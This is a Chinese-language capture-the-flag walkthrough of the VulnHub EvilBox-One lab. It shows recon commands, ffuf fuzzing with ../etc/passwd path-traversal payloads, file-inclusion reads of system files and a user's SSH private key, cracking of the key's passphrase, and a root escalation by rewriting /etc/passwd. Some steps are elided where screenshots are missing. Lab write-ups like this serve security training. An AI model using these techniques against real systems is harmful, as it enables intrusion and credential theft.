声明:该篇文章仅供学习网络安全技术参考研究使用,请勿使用相关技术做违法操作。本公众号的技术文章可以转载,能被更多人认可本文的创作内容属实荣幸之至,请在转载时标明转载来源即可.也欢迎对文章中出现的不足和错误进行批评指正!

实战打靶系列第 06 篇文章

靶机地址:

https://www.vulnhub.com/entry/evilbox-one,736/信息收集



先做一个常规扫描

nmap -sP 10.0.2.0/24

nmap -p- 10.0.0.6

nmap -p22,80 -A 10.0.2.6

gobuster dir -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt --url http://10.0.2.6

打开主页,发现仅仅是阿帕奇的默认页面,而且也没利用的空间

换了个大字典,也就多了个robots文件

也没什么价值

因此我们尝试对secret目录进行爆破

gobuster dir -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-big.txt -u http://10.0.2.6/secret/ -x php,txt

到此信息收集完毕

Web渗透

参数爆破

对我们而言,收集到的信息并不多

除了对ssh爆破,只能对evil.php下手了

我们进行参数爆破

参数值我们可以自己写

1

2

3

a

b

c

'

"

,

;

?

/

|

\

%

{

[

../../../../../../../../../../etc/passwd

ffuf -w /usr/share/seclists/Discovery/Web-Content/burp-parameter-names.txt:FUZZ -w /home/f.txt:ZHI -u http://10.0.2.6/secret/evil.php?FUZZ=ZHI -fs 0

这样一下就豁然开朗了

文件包含利用

对于ctfer而言遇到这种漏洞肯定要试试php伪协议写入

试了试

php://input php://filter/write

貌似都不行

看来只有读的权限

如

php://filter/read=convert.base64-encode/resource=../index.html

不过这样用处不大,因为我们可以直接读取

既然只能读文件那么我们就看看有没有敏感文件

ffuf -w /usr/share/seclists/Discovery/Web-Content/quickhits.txt -u http://10.0.2.6/secret/evil.php?command=../../../../../FUZZ -fs 0

仔细看了下passwd文件发现了

于是我们看看mowree的home文件夹有无敏感文件

ffuf -w /usr/share/seclists/Discovery/Web-Content/quickhits.txt -u http://10.0.2.6/secret/evil.php?command=../../../../../home/mowree/FUZZ -fs 0

竟然有私钥,那必须登录试试

先下载下来

john爆破

连接一下

chmod 600 id_rsa

但是,id_rsa貌似被加密了,我们破解看看

先格式成john能破解的文件

john rsa /usr/share/wordlists/rockyou.txt

得到rsa使用密钥unicorn

提权

name -a

find / -perm -u=s -type f 2>/dev/null

试了一会都没什么收获

直到看到

这就好办了

我们直接修改/etc/pass的root的密码

那么我们先生成一个

然后修改

拿到root

参考资料:https://www.aqniukt.com/goods/show/2434?targetId=16289&preview=0

如有侵权请联系:admin#unsafe.sh